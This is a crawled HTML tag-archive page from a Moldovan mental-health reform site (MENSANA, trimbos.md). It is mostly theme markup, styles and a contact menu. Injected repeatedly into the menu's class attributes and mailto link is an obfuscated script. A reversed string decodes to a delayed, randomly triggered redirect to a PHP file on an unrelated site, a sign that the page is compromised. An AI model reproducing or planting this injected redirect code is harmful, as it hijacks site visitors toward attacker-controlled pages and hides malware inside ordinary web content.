

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trimbos.md/tag/sanatate-mintala/
body_size: 58761
content:
<!DOCTYPE html>
<html dir="ltr" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trimbos.md/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://trimbos.md/wp-content/themes/seowp/js/html5.js" type="text/javascript"></script>
<![endif]-->


		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<title>sanatate mintala - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova</title>

<link rel="stylesheet" href="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.6" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://trimbos.md/tag/sanatate-mintala/" />
		<link rel="next" href="https://trimbos.md/tag/sanatate-mintala/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/trimbos.md\/tag\/sanatate-mintala\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/trimbos.md\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/trimbos.md\/","name":"Home","url":"https:\/\/trimbos.md\/"},"nextItem":"https:\/\/trimbos.md\/tag\/sanatate-mintala\/#listItem"},{"@type":"ListItem","@id":"https:\/\/trimbos.md\/tag\/sanatate-mintala\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/trimbos.md\/tag\/sanatate-mintala\/","name":"sanatate mintala","url":"https:\/\/trimbos.md\/tag\/sanatate-mintala\/"},"previousItem":"https:\/\/trimbos.md\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/trimbos.md\/tag\/sanatate-mintala\/#collectionpage","url":"https:\/\/trimbos.md\/tag\/sanatate-mintala\/","name":"sanatate mintala - MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/trimbos.md\/#website"},"breadcrumb":{"@id":"https:\/\/trimbos.md\/tag\/sanatate-mintala\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/trimbos.md\/#organization","name":"MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","url":"https:\/\/trimbos.md\/"},{"@type":"WebSite","@id":"https:\/\/trimbos.md\/#website","url":"https:\/\/trimbos.md\/","name":"MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/trimbos.md\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Feed" href="https://trimbos.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Comments Feed" href="https://trimbos.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; sanatate mintala Tag Feed" href="https://trimbos.md/tag/sanatate-mintala/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trimbos.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://trimbos.md/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1663257405' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://trimbos.md/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dslc-main-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/main.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-font-awesome-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/font-awesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-modules-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/modules.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/plugins.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://trimbos.md/wp-content/uploads/masterslider/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-iconfont-css'  href='https://trimbos.md/wp-content/themes/seowp/iconfont/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-style-css'  href='https://trimbos.md/wp-content/themes/seowp/style.css?ver=20140107-3' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7C%7C&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/ds-live-composer/js/plugins.js?ver=1.0.6' id='dslc-plugins-js-js'></script>
<script type='text/javascript' id='dslc-main-js-js-extra'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/trimbos.md\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/ds-live-composer/js/main.min.js?ver=1.0.6' id='dslc-main-js-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/themes/seowp/javascripts/custom.modernizr.js?ver=2.6.2' id='lbmn-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://trimbos.md/wp-json/" /><link rel="alternate" type="application/json" href="https://trimbos.md/wp-json/wp/v2/tags/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trimbos.md/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trimbos.md/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<script>var ms_grabbing_curosr = 'https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="WPML ver:3.3.6 stt:1,47,46;" />
<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } </style>
<!-- Customized CSS: Start -->
<!-- Dynamically generated styles 2026-01-15 04:58  -->
<style type='text/css' id ='seowp_customized_css'>
body, .global-wrapper {background-color:rgb(255, 255, 255);}body.boxed-page-layout {background-color:rgb(102, 130, 144);}body.boxed-page-layout:before {opacity:;}.notification-panel {background-color:rgb(229, 25, 55);}.notification-panel, .notification-panel * {color:rgb(189, 227, 252); }.notification-panel:before {min-height:50px;}.notification-panel:hover {background-color:rgb(15, 119, 200);}.notification-panel:hover, .notification-panel:hover * {color:rgb(255, 255, 255); }a {color:rgb(42, 160, 239);}a:hover {color:rgb(93, 144, 226);}body {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;line-height:27px;font-weight:300;color:rgb(65, 72, 77);}.site {font-size:17px;}p {margin-bottom:20px;}h1 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:42px;line-height:48px;font-weight:200;margin-bottom:25px;color:rgb(70, 72, 75);}h2 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:31px;line-height:38px;font-weight:300;margin-bottom:20px;color:rgb(39, 40, 43);}h3 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:24px;line-height:33px;font-weight:300;margin-bottom:20px;color:rgb(16, 16, 17);}h4 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:21px;line-height:29px;font-weight:300;margin-bottom:18px;color:rgb(53, 54, 57);}h5 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:500;margin-bottom:25px;color:rgb(16, 16, 17);}h6 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:400;margin-bottom:25px;color:rgb(70, 72, 75);}.calltoaction-area {background-color:rgb(54, 61, 65);height:160px;line-height:160px;}.calltoaction-area, .calltoaction-area * {color:rgb(255, 255, 255); }.calltoaction-area:hover {background-color:rgb(86, 174, 227);}.calltoaction-area:hover, .calltoaction-area:hover * {color:rgb(255, 255, 255); }.calltoaction-area__content{font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-weight:300;font-size:35px;}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {background:rgb(255, 255, 255);}
</style>
<!-- Customized CSS: End -->

<!-- Favicon -->
<link rel="apple-touch-icon" sizes="57x57" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_57x57--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="114x114" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_114x114--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="72x72" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_72x72--2022_07_06__07_52_13.png"> <!-- iPad iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="144x144" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_144x144--2022_07_06__07_52_13.png"> <!-- iPad iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="60x60" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_60x60--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="120x120" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_120x120--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≥ 7 Retina favicon -->
<link rel="apple-touch-icon" sizes="76x76" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_76x76--2022_07_06__07_52_13.png"> <!-- iPad iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="152x152" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_152x152--2022_07_06__07_52_13.png"> <!-- iPad iOS ≥ 7 Retina favicon -->
<link rel="icon" type="image/png" sizes="196x196" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_196x196--2022_07_06__07_52_13.png"> <!-- Android Chrome M31+ favicon -->
<link rel="icon" type="image/png" sizes="160x160" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_160x160--2022_07_06__07_52_13.png"> <!-- Opera Speed Dial ≤ 12 favicon -->
<link rel="icon" type="image/png" sizes="96x96" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_96x96--2022_07_06__07_52_13.png"> <!-- Google TV favicon -->
<link rel="icon" type="image/png" sizes="32x32" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_32x32--2022_07_06__07_52_13.png"> <!-- Default medium favicon -->
<link rel="icon" type="image/png" sizes="16x16" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_16x16--2022_07_06__07_52_13.png"> <!-- Default small favicon -->
<meta name="msapplication-TileColor" content="#FFFFFF" > <!-- IE10 Windows 8.0 favicon -->
<link rel="shortcut icon" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/icon2022_07_06__07_52_13.ico" /> <!-- Default favicons (16, 32, 48) in .ico format -->
<!--/Favicon -->

</head>

<body class="archive tag tag-sanatate-mintala tag-49 mmm mega_main_menu-2-0-3 _masterslider _msp_version_2.7.2">


<div class="off-canvas-wrap">
<div class="site global-container inner-wrap" id="global-container">
	<div class="global-wrapper">
		
<div id="mega_main_menu" class="topbar primary_style-flat icons-left first-lvl-align-right first-lvl-separator-smooth direction-horizontal fullwidth-disable mobile_minimized-disable dropdowns_animation-anim_4 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-3  mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-995" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-995 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="tel:022996181" class="item_link  with_icon" tabindex="0">
		<i class="dslc-icon-ext-mobile-marketing"></i> 
		<span class="link_content">
			<span class="link_text">
			022-99-61-81
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1524 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="mail&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to:office@trimbos.md" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			office@trimbos.md
			</span>
		</span>
	</a>
</li></ul>
